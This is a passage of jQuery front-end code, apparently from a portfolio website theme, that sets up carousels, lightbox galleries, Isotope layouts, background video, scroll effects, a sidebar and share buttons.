            gR.trigger("next.owl");
        };
    });
    if(jQuery('.monolit_folio_head_sec').length == 0 && jQuery('.content-footer').length == 0){
        gR.on("mousewheel", ".owl-stage", function(a) {
            if (a.deltaY < 0) {
				pager++;
				if(pager > num){pager=0;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                gR.trigger('next.owl');
            } else {
				pager--;
				if(pager < 0){pager=num;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                gR.trigger('prev.owl');
            }
            a.stopPropagation();
            a.preventDefault();
        });
    }
    
    gR.on("translated.owl.carousel", function(a) {
		//alert(a);
		//console.log(a);
		var id=$(".owl-stage-outer .active .hdprojects").val();
		//alert(id);
		pager=id;
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        var b = jQuery(this).find(".active").find(".horizontal_item").data("phdesc");
        var c = jQuery(this).find(".active").find(".horizontal_item").data("phname");
		//alert(b+', '+c);
        if (b) jQuery(".caption").html("<h4>" + c + "</h4><p>" + b + "</p>");
    });
    jQuery(".resize-carousel-holder a.next-slide").on("click", function() {
		pager++;
		if(pager > num){pager=0;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".resize-carousel-holder").find(gR).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".resize-carousel-holder a.prev-slide").on("click", function() {
		pager--;
		if(pager < 0){pager=num;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".resize-carousel-holder").find(gR).trigger("prev.owl.carousel");
        return false;
    });
	$('.resize-carousel-holder .owl-dot').click(function () {
		$('.owl-dot').removeClass('active');
		$(this).addClass('active');
		pager=$(this).index();
		jQuery(this).closest(".resize-carousel-holder").find(gR).trigger('to.owl.carousel', [$(this).index(), 300]);
        //owl.trigger('to.owl.carousel', [$(this).index(), 300]);
	});
    var gf = jQuery(".full-screen-gallery"), w2 = jQuery(window);
    var gf_ops = gf.data('options') ? gf.data('options') : {smartSpeed:1300,autoplay:false,items:1,loop:true,center:false,autoWidth:false,thumbs:false};
    function initGalleryFullscreen() {
        var a = jQuery(window).height(), b = jQuery(".full-screen-gallery"), c = jQuery(".control-panel").outerHeight(), d = jQuery(".resize-carousel-holder").outerHeight(), e = jQuery(".full-screen-gallery .full-screen-item");
        b.css({
            height: d - c
        });
        e.css({
            height: d
        });
        gf.owlCarousel({
            autoWidth: gf_ops.autoWidth,
            margin: 0,
            items: gf_ops.items,
            smartSpeed: gf_ops.smartSpeed,
            loop: gf_ops.loop,
            autoplay: gf_ops.autoplay,
            center: gf_ops.center,
            nav: false,
            thumbs: gf_ops.thumbs,
            responsive: {320:1,768:1}
        });
    }
    if (gf.length) {
        initGalleryFullscreen();
        w2.on("resize.destroyfullscreen", function() {
            setTimeout(initGalleryFullscreen, 150);
        });
    }
    jQuery(document).on('keydown.carousel-fs', function(e) {
        if(e.keyCode == 37) {
            gf.trigger("prev.owl");
        };
        if(e.keyCode == 39) {
		//	pager++;
		//	if(pager > num){pager=0;}
		//	$('.owl-dot').removeClass('active');
		//	$(".pager_"+pager).addClass('active');
            gf.trigger("next.owl");
        };
    });
   
	gf.on('mousewheel', '.owl-stage', function (e) {
            if (e.deltaY < 0) {
				pager++;
				if(pager > num){pager=0;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                gf.trigger('next.owl');
            } else {
				pager--;
				if(pager < 0){pager=num;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                gf.trigger('prev.owl');
            }
            e.preventDefault();
        });
    jQuery(".full-screen-gallery-holder a.next-slide").on("click", function() {
		pager++;
		if(pager > num){pager=0;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".full-screen-gallery-holder").find(gf).trigger("next.owl.carousel");
        return false;
    });
    jQuery(".full-screen-gallery-holder a.prev-slide").on("click", function() {
		pager--;
		if(pager < 0){pager=num;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".full-screen-gallery-holder").find(gf).trigger("prev.owl.carousel");
        return false;
    });
	$('.owl-dot').click(function () {
		$('.single-slider-holder .owl-dot').removeClass('active');
		 $(this).addClass('active');
		 pager=$(this).index();
		 jQuery(this).closest(".full-screen-gallery-holder").find(gf).trigger('to.owl.carousel', [$(this).index(), 300]);
   // owl.trigger('to.owl.carousel', [$(this).index(), 300]);
	});
    const el = $('#lightgallery'); // get the DOM element from jQuery object
    /*lightGallery(el[0], {
      // options
      thumbnail: false,
	  selector: '.horizontal_item',
      plugins: [lgZoom,lgFullscreen,lgAutoplay,lgVideo],
	  lopp:true,
      zoomSwipe:false,
      easing: 'ease-in-out',
      speed: 500,
      //dynamic: true,
      zoomDrag:false,
	  download:false,
      //scale: 2.5,            // default scale factor
      actualSize: true,    // show full-size image on click
      zoom: true,
      zoomFromOrigin: true, // disables animated zoom from clicked image
      allowMediaOverlap: true,
      //infiniteZoom:true,
      //zoomPlugin: {
      //  maxZoom: 6,
      //  zoomIncrement: 0.2,         // Smoothness of zoom
      //  doubleTapZoom: true,        // Zoom on double-tap (mobile)
      //  gestureZoom: true,          // Pinch to zoom
      //  scrollZoom: true            // Zoom on mouse scroll (desktop)
       // },
      mobileSettings:{
        showCloseIcon:true,
        controls:true,
      },
    });*/
    /*
    $(".single-popup-image").lightGallery({
        selector: "this",
        cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
        download: false,
        counter: false
    });
    */
   /*
    var $lg = $("#lightgallery"), dlt = $lg.data("looped");
    $lg.lightGallery({
        selector: ".lightgallery a.popup-image",
        cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
        download: false,
        loop: dlt,
        thumbnail:false
    });
    */
   /*Fancybox.bind('[data-fancybox]', {
    Image: {
        zoom: true,
        click: "toggleZoom",     // Click to zoom in/out
        //wheel: "zoom",           // Mouse wheel to zoom
        panMode: "mousemove",    // Enable panning on mousemove
        //maxZoom: 25,              // ⬅️ Increase this to allow more zoom
        //maxScale:20,
        //fit: false,  // Disable auto fit to viewport (if supported)
        panzoom: {
            maxScale: 4,  // This is the **max zoom level**
            // other panzoom options like friction, etc.
        }
    },
    on: {
        "Carousel.change": (fancybox, carousel, to, from) => {
        //console.log(`Slide changed from ${from} to ${to}`);

        if (to > from) {
            //console.log("Going to NEXT slide");
            pager++;
            if(pager > num){pager=0;}
            $('.owl-dot').removeClass('active');
            $(".pager_"+pager).addClass('active');
            gR.trigger("next.owl.carousel");
            gf.trigger("next.owl.carousel");
            ss.trigger("next.owl.carousel");
        } else {
            //console.log("Going to PREVIOUS slide");
            pager--;
            if(pager < 0){pager=num;}
            $('.owl-dot').removeClass('active');
            $(".pager_"+pager).addClass('active');
            gR.trigger("prev.owl.carousel");
            gf.trigger("prev.owl.carousel");
            ss.trigger("prev.owl.carousel");
        }
        }
    }
    });*/
    /*
    Fancybox.bind('[data-fancybox="gallery"]', {
  Toolbar: {
    display: [
      "zoom",      // Default toggle zoom
      "zoomOut",      //  zoom Out
      "zoomIn",    // Your custom zoom-in button
      "fullscreen",
      "download",
      "close",
    ],
    buttons: {
        zoom: {
        type: "button",
        class: "fancybox__button--zoom",
        label: "TOGGLE_ZOOM",
        html: `<svg viewBox="0 0 24 24"><circle cx="10" cy="10" r="7"></circle><path d="M16 16 L21 21"></path></svg>`,
        click: function (fancybox, slide) {
            const panzoom = slide?.Panzoom;
            if (panzoom) {
            panzoom.toggleZoom();
            }
        },
        },

        ZoomIn: {
        type: "button",
        class: "fancybox__button--zoom-in",
        label: "ZOOM_IN",
        html: `
            <svg tabindex="-1" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <circle cx="11" cy="11" r="7.5"></circle>
            <path d="M21 21l-4.35-4.35M11 8v6M8 11h6"></path>
            </svg>`,
        click: function (fancybox, slide) {
            const panzoom = slide?.Panzoom;
            if (!panzoom) return;

            const newScale = Math.min(panzoom.scale * 1.25, panzoom.options.maxScale || 5);
            panzoom.zoomTo(newScale);
        }
        },
        ZoomOut: {
            type: "button",
            class: "fancybox__button--zoom-out",
            label: "ZOOM_OUT",
            html: `<svg viewBox="0 0 24 24"><circle cx="11" cy="11" r="7.5"></circle><path d="M8 11h6"></path></svg>`,
            click: function (fancybox, slide) {
                const panzoom = slide?.Panzoom;
                if (!panzoom) return;
                const newScale = Math.max(panzoom.scale * 0.8, 1);
                panzoom.zoomTo(newScale);
            }
        }
    },
  },
  Image: {
    zoom: true,
    click: "zoom",
    wheel: "zoom",
    panMode: "drag",
    maxZoom: 5,
  }
});*/
Fancybox.bind('.owl-item:not(.cloned) [data-fancybox="gallery"]', {
    on: {
        "Carousel.change": (fancybox, carousel, to, from) => {
            //console.log(`Slide changed from ${from} to ${to}`);

            if (to > from) {
                //console.log("Going to NEXT slide");
                pager++;
                if(pager > num){pager=0;}
                $('.owl-dot').removeClass('active');
                $(".pager_"+pager).addClass('active');
                gR.trigger("next.owl.carousel");
                gf.trigger("next.owl.carousel");
                ss.trigger("next.owl.carousel");
            } else {
                //console.log("Going to PREVIOUS slide");
                pager--;
                if(pager < 0){pager=num;}
                $('.owl-dot').removeClass('active');
                $(".pager_"+pager).addClass('active');
                gR.trigger("prev.owl.carousel");
                gf.trigger("prev.owl.carousel");
                ss.trigger("prev.owl.carousel");
            }
        }
    },
    Carousel: {
        transition: "slide", // "fade" | "slide" | "zoom-in-out"
        friction: 0.92,
        Toolbar: {
        display: {
            left: ["counter"],
            middle: [],
            right: ["zoom", "zoomIn","zoomOut","fullscreen", "thumbs", "close"],
            
        },
        },
    },
});
    /*
    el.on("lgBeforeNextSlide", function(a) {
		pager++;
		if(pager > num){pager=0;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        gR.trigger("next.owl.carousel");
        gf.trigger("next.owl.carousel");
        ss.trigger("next.owl.carousel");
    });
    
    el.on("lgBeforePrevSlide", function(a) {
		pager--;
		if(pager < 0){pager=num;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        gR.trigger("prev.owl.carousel");
        gf.trigger("prev.owl.carousel");
        ss.trigger("prev.owl.carousel");
    });
*/
    /*
    var $folg = jQuery(".folio-gallery"), dlt = $folg.data("looped");
    $folg.lightGallery({
        selector: ".folio-gallery .folio-popup-gallery",
        cssEasing: "cubic-bezier(0.25, 0, 0.25, 1)",
        download: false,
        loop: dlt,
        thumbnail:false,
        youtubePlayerParams: { modestbranding: 1, showinfo: 0, controls: 1 },
        vimeoPlayerParams: { byline : 0, portrait : 0, color : 'CCCCCC' },
        dailymotionPlayerParams: {}
    });
    */
    var slsl = jQuery(".slideshow-item");
    var slsl_ops = slsl.data('options') ? slsl.data('options') : {autoplaySpeed: 3600,items:1,autoplayTimeout:4000};
    slsl.owlCarousel({
        loop: true,
        margin: 0,
        nav: false,
        items: slsl_ops.items,
        dots: false,
        animateOut: "fadeOut",
        animateIn: "fadeIn",
        autoplay: true,
        autoplayTimeout: slsl_ops.autoplayTimeout,
        autoplayHoverPause: false,
        autoplaySpeed: slsl_ops.autoplaySpeed
    });
    var tsh = jQuery(".testimon-slider");
    var tsh_ops = tsh.data('options') ? tsh.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:true,loop:true,dots:false,center:false,autoWidth:false};
    if(tsh_ops.responsive){
        var respArr = tsh_ops.responsive.split(',');
        tsh_ops.responsive = {};
        for (var i = 0; i < respArr.length ; i++){
            var tempVal = respArr[i].split(':');
            tsh_ops.responsive[tempVal[0]] = tempVal[1];

        }
    }else{
        tsh_ops.responsive = false;
    }
    tsh.owlCarousel({
        margin: 0,
        items: tsh_ops.items,
        smartSpeed: tsh_ops.smartSpeed,
        loop: tsh_ops.loop,
        nav: false,
        dots:tsh_ops.dots,
        autoHeight: tsh_ops.autoHeight,
        autoplay: tsh_ops.autoplay,
        autoplayTimeout: tsh_ops.autoplayTimeout,
        autoplaySpeed: tsh_ops.autoplaySpeed,
        responsive:tsh_ops.responsive,
        center:tsh_ops.center,
        autoWidth:tsh_ops.autoWidth,
    });
	tsh.on('mousewheel', '.owl-stage', function (e) {
            if (e.deltaY < 0) {
				pager++;
				if(pager > num){pager=0;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                tsh.trigger('next.owl');
            } else {
				pager--;
				if(pager < 0){pager=num;}
				$('.owl-dot').removeClass('active');
				$(".pager_"+pager).addClass('active');
                tsh.trigger('prev.owl');
            }
            e.preventDefault();
        });
    jQuery(".testimon-slider-holder a.next-slide").on("click", function() {
		pager++;
		if(pager > num){pager=0;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".testimon-slider-holder").find(tsh).trigger("next.owl.carousel");
    });
    jQuery(".testimon-slider-holder a.prev-slide").on("click", function() {
		pager--;
		if(pager < 0){pager=num;}
		$('.owl-dot').removeClass('active');
		$(".pager_"+pager).addClass('active');
        jQuery(this).closest(".testimon-slider-holder").find(tsh).trigger("prev.owl.carousel");
    });
	$('.testimon-slider-holder .owl-dot').click(function () {
		$('.owl-dot').removeClass('active');
		 $(this).addClass('active');
		 pager=$(this).index();
		 jQuery(this).closest(".testimon-slider-holder").find(tsh).trigger('to.owl.carousel', [$(this).index(), 300]);
   // owl.trigger('to.owl.carousel', [$(this).index(), 300]);
	});
    var ts = jQuery(".show-thumbs").data("textshow");
    var th = jQuery(".show-thumbs").data("texthide");
    jQuery(".show-thumbs").text(ts);
    function showThumbs() {
        jQuery(".show-thumbs").removeClass("vis-t");
        jQuery(".owl-thumbs").addClass("vis-thumbs");
        jQuery(".show-thumbs").text(th);
        setTimeout(function() {
            jQuery(".owl-thumb-item").addClass("himask");
        }, 650);
    }
    function hideThumbs() {
        jQuery(".show-thumbs").text(ts);
        jQuery(".show-thumbs").addClass("vis-t");
        jQuery(".owl-thumbs").removeClass("vis-thumbs");
        jQuery(".owl-thumb-item").removeClass("himask");
    }
    jQuery(".show-thumbs").on("click", function() {
        if (jQuery(this).hasClass("vis-t")) showThumbs(); else hideThumbs();
        return false;
    });
    jQuery(document).on("click", ".owl-thumb-item", function() {
        hideThumbs();
        return false;
    });
    // css functionts------------------
    function a() {
        jQuery(".hero-wrap-image-slider .item").css({
            height: jQuery(".hero-wrap-image-slider").outerHeight(true)
        });
        jQuery(".hero-wrap-text-slider .item").css({
            height: jQuery(".hero-wrap-text-slider").outerHeight(true)
        });
        jQuery(".slideshow-item .item").css({
            height: jQuery(".slideshow-item ").outerHeight(true)
        });
        jQuery(".height-emulator").css({
            height: jQuery(".content-footer").outerHeight(true)
        });
        jQuery(".team-social").css({
            "margin-top": -1 * jQuery(".team-social").height() / 2 + "px"
        });
        var a = jQuery(window).height(), b = jQuery("header").outerHeight(), c = jQuery(".p_horizontal_wrap");
        var d = jQuery(window).width();
        var e = 0;
        if(jQuery('.portfolio-pagination').length)
            e = jQuery('.portfolio-pagination').outerHeight();
        c.css("height", a - b - 30 - e);
        if(jQuery('.portfolio-pagination').length) 
            jQuery(".resize-carousel-holder").css("height", a - b - e);
        
        //if (d <= 768) c.css("height", a - b - 60 - e);
        var hoz_folio_height = jQuery("#portfolio_horizontal_container").outerHeight();
        if (d <= 768) c.css("height", hoz_folio_height );
        jQuery(" #portfolio_horizontal_container .portfolio_item img  ").css({
            height: jQuery(".portfolio_item").outerHeight(true)
        });
        if (jQuery(window).width() > 1036){
            jQuery('.nav-holder').css('display','block');
        }else{
            jQuery('.nav-holder').css('display','none');
        }
        /* home landing page */
        if(jQuery(".landing-logo-inner").length){
            jQuery(".landing-logo-inner").css({
                "margin-top": -1 * jQuery(".landing-logo-inner").height() / 2 + "px"
            });
            jQuery(".box-inner").css({
                "margin-top": -1 * jQuery(".box-inner").height() / 2 + "px"
            });
        }
        
    }
    a();
    jQuery(window).resize(function() {
        a();
    });
    if(jQuery('#iframe-demo').length){
        jQuery(".box li a").on("mouseenter", function() {
            var goTo = jQuery(this).attr("href");
            jQuery("#iframe-demo").attr("src",goTo);
        });
    }
    // scroll animation ------------------
    var i = 1;
    jQuery(document.body).on("appear", ".stats", function(a) {
        if (1 === i) k(2600);
        i++;
    });
    function number(a, b, c, d) {
        if (d) {
            var e = 0;
            var f = parseInt(d / a);
            var g = setInterval(function() {
                if (e - 1 < a) c.html(e); else {
                    c.html(b);
                    clearInterval(g);
                }
                e++;
            }, f);
        } else c.html(b);
    }
    function k(a) {
        jQuery(".stats .num").each(function() {
            var b = jQuery(this);
            var c = b.attr("data-num");
            var d = b.attr("data-content");
            number(c, d, b, a);
        });
    }
    jQuery(".animaper").appear();
    jQuery(document.body).on("appear", ".piechart-holder", function() {
        jQuery(this).find(".chart").each(function() {
            var a = jQuery(".piechart-holder").data("skcolor"),
                b = jQuery(".piechart-holder").data("pies"),
                c = jQuery(".piechart-holder").data("pielw");
            jQuery(".chart").easyPieChart({
                barColor: a,
                trackColor: "transparent",
                scaleColor: "transparent",
                size: b,
                lineWidth: c,
                lineCap: "butt",
                onStep: function(a, b, c) {
                    jQuery(this.el).find(".percent").text(Math.round(c));
                }
            });
        });
    });
    jQuery(document.body).on("appear", ".skillbar-box", function() {
        jQuery(this).find("div.skillbar-bg").each(function() {
            jQuery(this).find(".custom-skillbar").delay(600).animate({
                width: jQuery(this).attr("data-percent")
            }, 1500);
        });
    });

    // Background video ------------------
    var l = jQuery(".background-youtube").data("vid");
    var m = jQuery(".background-youtube").data("mv") ? jQuery(".background-youtube").data("mv") : 1;
    var ql = jQuery(".background-youtube").data("ql") ? jQuery(".background-youtube").data("ql") : 'highres';
    var pos = jQuery(".background-youtube").data("pos") ? jQuery(".background-youtube").data("pos") : 1;
    jQuery(".background-youtube").YTPlayer({
        fitToBackground: true,
        videoId: l,
        pauseOnScroll: pos,
        mute: m,
        ratio: 16 / 9,// 4/3
        callback: function() {
            var a = jQuery(".background-youtube").data("ytPlayer").player;
            a.setPlaybackQuality(ql);//small,medium,large,hd720,hd1080,highres,default
        }
    });
    var vid = jQuery(".background-vimeo").data("vim");
    jQuery(".background-vimeo").append('<iframe src="//player.vimeo.com/video/' + vid + '?background=1&loop=1&autoplay=1"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen ></iframe>');
    jQuery(".video-holder").height(jQuery(".media-container").height());
    if (jQuery(window).width() > 1024) {
        if (jQuery(".video-holder").length > 0) if (jQuery(".media-container").height() / 9 * 16 > jQuery(".media-container").width()) {
            jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height()).width(jQuery(".media-container").height() / 9 * 16);
            jQuery(".background-vimeo iframe ").css({
                "margin-left": -1 * jQuery("iframe").width() / 2 + "px",
                top: "-75px",
                "margin-top": "0px"
            });
        } else {

            jQuery(".background-vimeo iframe ").width(jQuery(window).width()).height(jQuery(window).width() / 16 * 9);
            jQuery(".background-vimeo iframe ").css({
                "margin-left": -1 * jQuery("iframe").width() / 2 + "px",
                "margin-top": -1 * jQuery("iframe").height() / 2 + "px",
                top: "50%"
            });
        }
    } else if (jQuery(window).width() < 760) {
        jQuery(".video-holder").height(jQuery(".media-container").height());
        jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height());
    } else {
        jQuery(".video-holder").height(jQuery(".media-container").height());
        jQuery(".background-vimeo iframe ").height(jQuery(".media-container").height());
    }
    // Isotope ------------------
    function n() {
        if (jQuery(".gallery-items").length) {
            var a = jQuery(".gallery-items").isotope({
                itemSelector: ".gallery-item, .gallery-item-second, .gallery-item-three",
                percentPosition: true,
                masonry: {
                    // use outer width of grid-sizer for columnWidth
                    columnWidth: ".grid-sizer, .grid-sizer-second, .grid-sizer-three",
                    //isFitWidth: true
                },
                transformsEnabled: true,
                transitionDuration: "700ms",
            });
            a.imagesLoaded(function() {
                a.isotope("layout");
            });
            jQuery(".gallery-filters").on("click", "a.gallery-filter", function(b) {
                b.preventDefault();
                var c = jQuery(this).attr("data-filter");
                a.isotope({
                    filter: c
                });
                jQuery(".gallery-filters a.gallery-filter").removeClass("gallery-filter-active");
                jQuery(this).addClass("gallery-filter-active");
                return false;
            });
            a.isotope("on", "layoutComplete", function(a, b) {
                jQuery.each(a, function(index,value){
                    var $this = jQuery(value.element);
                    if($this.is('.is_folio_video')){
                        var a = $this.outerHeight();
                    }
                });
                var b = a.length;
                jQuery(".num-album").html(b);
            });
        }
        var b = {
            touchbehavior: true,
            cursoropacitymax: 1,
            cursorborderradius: "0",
            background: "transparent",
            cursorwidth: "4px",
            cursorborder: "0px",
            cursorcolor: "transparent",
            autohidemode: true,
            bouncescroll: false,
            scrollspeed: 120,
            mousescrollstep: 90,
            grabcursorenabled: true,
            horizrailenabled: false,
            preservenativescrolling: true,
            cursordragontouch: true
        };
        jQuery(".hid-sidebar").niceScroll(b);
        var c = {
            touchbehavior: true,
            cursoropacitymax: 1,
            cursorborderradius: "0",
            background: "transparent",
            cursorwidth: "10px",
            cursorborder: "0px",
            cursorcolor: "#191919",
            autohidemode: false,
            bouncescroll: false,
            scrollspeed: 120,
            mousescrollstep: 90,
            grabcursorenabled: true,
            horizrailenabled: true,
            preservenativescrolling: true,
            cursordragontouch: true,
            railpadding: {
                top: -10,
                right: 0,
                left: 0,
                bottom: 0
            },
            zindex: 22,
            //enablemousewheel: false,
        };
        if(jQuery(".p_horizontal_wrap").is('.hoz_has_headfoot_wrap')) c.enablemousewheel = false;
        //jQuery(".p_horizontal_wrap:not('.hoz_has_headfoot_wrap')").niceScroll(c);
        var d = jQuery("#portfolio_horizontal_container");
        d.imagesLoaded(function(a, b, e) {
            var f = {
                itemSelector: ".portfolio_item",
                layoutMode: "packery",
                packery: {
                    isHorizontal: true,
                    gutter: 0
                },
                resizable: true,
                transformsEnabled: true,
                transitionDuration: "700ms"
            };
            var g = {
                itemSelector: ".portfolio_item",
                layoutMode: "packery",
                packery: {
                    isHorizontal: false,
                    gutter: 0
                },
                resizable: true,
                transformsEnabled: true,
                transitionDuration: "700ms"
            };
            if (jQuery(window).width() <= 768) {
                if(d.is('.hoz_has_headfoot'))
                    d.isotope({
                        itemSelector: ".portfolio_item",
                        percentPosition: true,
                        masonry: {
                            // use outer width of grid-sizer for columnWidth
                            //columnWidth: ".portfolio_item",
                            //isFitWidth: true
                        },
                        transformsEnabled: true,
                        transitionDuration: "700ms",
                    });
                else
                    d.isotope(g);
                d.isotope("layout");
                if (jQuery(".p_horizontal_wrap").getNiceScroll()) jQuery(".p_horizontal_wrap").getNiceScroll().remove();
            } else {
                d.isotope(f);
                d.isotope("layout");
                jQuery(".p_horizontal_wrap").niceScroll(c);
            }
            jQuery(".gallery-filters").on("click", "a", function(a) {
                a.preventDefault();
                var b = jQuery(this).attr("data-filter");
                d.isotope({
                    filter: b
                });
                jQuery(".gallery-filters a").removeClass("gallery-filter_active");
                jQuery(this).addClass("gallery-filter_active");
            });
            d.isotope("on", "layoutComplete", function(a, b) {
                jQuery.each(a, function(index,value){
                    var $this = jQuery(value.element);
                    if($this.is('.is_folio_video')){
                        var a = $this.outerHeight();
                        $this.find(".resp-video-holder").css("height", a).find("iframe").css("height", a);
                        $this.find(".resp-video-holder").css("width", a*1.61).find("iframe").css("width", a*1.61);//1.61 golden ratio
                    }
                });
                var hoz_folio_height = jQuery("#portfolio_horizontal_container").outerHeight();
                if (jQuery(window).width() <= 768) {
                    jQuery('.p_horizontal_wrap').css("height", hoz_folio_height );
                    jQuery('.resize-carousel-holder').css("height", hoz_folio_height );
                    jQuery('.portfolio-horizontal').css("height", hoz_folio_height + jQuery('.portfolio-pagination').outerHeight() + 60 );
                }
                var b = a.length;
                jQuery(".num-album").html(b);
            });
        });
    }
    jQuery(".grid-item a").on("click", function() {
        var a = jQuery(this).attr("href");
        window.location.href = a;
        return false;
    });
    var j = jQuery(".portfolio_item , .gallery-item").length;
    jQuery(".all-album , .num-album").html(j);
    n();
    $(window).on("load", function() {
        n();
    });

    jQuery(".filter-button").addClass("act-filter");
    jQuery(".filter-button").on("click", function() {
        if (jQuery(this).hasClass("act-filter")){
            showfilter();
        }
        else {
            hidefilter();
        }
        return false;
    });
    function showfilter() {
        jQuery(".filter-button").removeClass("act-filter");
        jQuery(".hid-filter").slideDown(500);
        jQuery(".resize-carousel-holder").addClass("visfilb");
    }
    function hidefilter() {
        jQuery(".filter-button").addClass("act-filter");
        jQuery(".hid-filter").slideUp(500);
        jQuery(".resize-carousel-holder").removeClass("visfilb");
    }
    // Team hover  ------------------
    jQuery(".team-box").hover(function() {
        jQuery(this).find("ul.team-social").fadeIn();
        jQuery(this).find(".team-social a").each(function(a) {
            var b = jQuery(this);
            setTimeout(function() {
                b.animate({
                    opacity: 1,
                    top: "0"
                }, 400);
            }, 150 * a);
        });
    }, function() {
        jQuery(this).find(".team-social a").each(function(a) {
            var b = jQuery(this);
            setTimeout(function() {
                b.animate({
                    opacity: 0,
                    top: "50px"
                }, 400);
            }, 150 * a);
        });
        setTimeout(function() {
            jQuery(this).find("ul.team-social").fadeOut();
        }, 150);
    });
    // Scroll window ------------------
    jQuery(".to-top").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1500);
        return false;
    });
    jQuery(document).on("click", ".serv-item", function(a) {
        var b = jQuery(this);
        a.preventDefault();
        jQuery(".serv-item").removeClass("act-ser");
        b.addClass("act-ser");
        jQuery("html, body").animate({
            scrollTop: jQuery(".serv-post").offset().top - 120
        }, {
            queue: false,
            duration: 1200,
            easing: "easeInOutExpo"
        });
        jQuery(".serv-details").stop(true, true).css("display", "none");
        jQuery(b.attr("href")).stop(true, true).fadeIn(500);
    });
    jQuery(".to-top").hover(function() {
        if(_monolit.shuffle_off != '1')
            jQuery(this).shuffleLetters({});
        jQuery(".footer-wrap").addClass("tth");
    }, function() {
        jQuery(".footer-wrap").removeClass("tth");
    });
    jQuery(".scroll-nav  ul").singlePageNav({
        filter: ":not(.external)",
        updateHash: false,
        offset: 70,
        threshold: 120,
        speed: 1200,
        currentClass: "act-link",
        onComplete: function() {
            if (jQuery(".scroll-nav  a").hasClass("act-link")) jQuery(".scroll-nav  a.act-link").each(function() {
                // var a = jQuery(this).data("bgtex");
                var a = jQuery(this).attr("title") != undefined ? jQuery(this).attr("title") : jQuery(this).text();
                if(_monolit.shuffle_off != '1')
                    jQuery(".footer-title h2").html(a);
                else
                    jQuery(".footer-title h2").html(a).shuffleLetters({});
            });
        }
    });
    jQuery(".scroll-page-nav  ul").singlePageNav({
        filter: ":not(.external)",
        updateHash: false,
        offset: 70,
        threshold: 120,
        speed: 1200,
        currentClass: "act-link"
    });
    jQuery(".custom-scroll-link,.menu-scroll-link").on("click", function() {
        var a = 80;
        if (location.pathname.replace(/^\//, "") == this.pathname.replace(/^\//, "") || location.hostname == this.hostname) {
            var b = jQuery(this.hash);
            b = b.length ? b : jQuery("[name=" + this.hash.slice(1) + "]");
            if (b.length) {
                jQuery("html,body").animate({
                    scrollTop: b.offset().top - a
                }, {
                    queue: false,
                    duration: 1600,
                    easing: "easeInOutExpo"
                });
                return false;
            }
        }
    });
    if(jQuery('.particular').length){
        jQuery(window).scroll(function() {
            if (jQuery(window).scrollTop() + jQuery(window).height() > jQuery(document).height() - 50) jQuery(".particular.footer-canvas").fadeIn(1); else jQuery(".particular.footer-canvas").fadeOut(1);
        });
        var cscl = jQuery('.particular').data('color') ? jQuery('.particular').data('color') : "rgba(255, 255, 255, .5)";
		//alert(cscl);
        jQuery(".particular").constellation({
            star: {
                width: 1
            },
            line: {
                color: cscl
            },
            radius: 350
        });
    }
    
    // Other functions  ------------------
    jQuery.fn.duplicate = function(a, b) {
        var c = [];
        for (var d = 0; d < a; d++) jQuery.merge(c, this.clone(b).get());
        return this.pushStack(c);
    };
    jQuery("<div class='scale-callback'></div>").duplicate(12).appendTo(".sb-bg");
    jQuery(".show-hid-sidebar").on("click", function(a) {
        a.preventDefault();
        jQuery(".hid-sidebar").addClass("vissb");
        setTimeout(function() {
            jQuery(".scale-callback").addClass("scale-bg5");
        }, 450);
        setTimeout(function() {
            jQuery(".sb-inner").addClass("sb-innervis");
            /* For gallery masonry on portfolio details */
            if (jQuery(".gallery-items").length) {
                var a = jQuery(".gallery-items").isotope({
                    itemSelector: ".gallery-item, .gallery-item-second, .gallery-item-three",
                    percentPosition: true,
                    masonry: {
                        columnWidth: ".grid-sizer, .grid-sizer-second, .grid-sizer-three",
                    },
                    transformsEnabled: true,
                    transitionDuration: "700ms",
                });
                a.imagesLoaded(function() {
                    a.isotope("layout");
                });
            }
        }, 800);
        jQuery(".sb-overlay").addClass("vis-overlay");
        return false;
    });
    jQuery(".close-sidebar , .sb-overlay").on("click", function() {
        jQuery(".hid-sidebar").removeClass("vissb");
        jQuery(".sb-inner").removeClass("sb-innervis");
        jQuery(".scale-callback").removeClass("scale-bg5");
        jQuery(".sb-overlay").removeClass("vis-overlay");
        return false;
    });
    var bgImage = jQuery(".bg");
    bgImage.each(function(a) {
        if (jQuery(this).attr("data-bg")) jQuery(this).css("background-image", "url(" + jQuery(this).data("bg") + ")");
    });
    if (jQuery(".hor-nav-layout").hasClass("hor-content")) {
        jQuery("header").addClass("fw-head");
        jQuery(".share-inner").addClass("hor-inner");
        jQuery(".content-holder").children('.content:first').css('padding-top','80px');
        jQuery(window).trigger('resize.destroyfullscreen');
    }
    // Share   ------------------
    var shs = eval(jQuery(".share-container").attr("data-share"));
    if(shs){
        jQuery(".share-container").share({
            networks: shs
        });
    }
    var blshs = eval(jQuery(".blog-share-container").attr("data-share"));
    if(blshs){
        jQuery(".blog-share-container").share({
            networks: blshs
        });
    }
    function hideShare() {
        jQuery(".share-inner").removeClass("visshare");
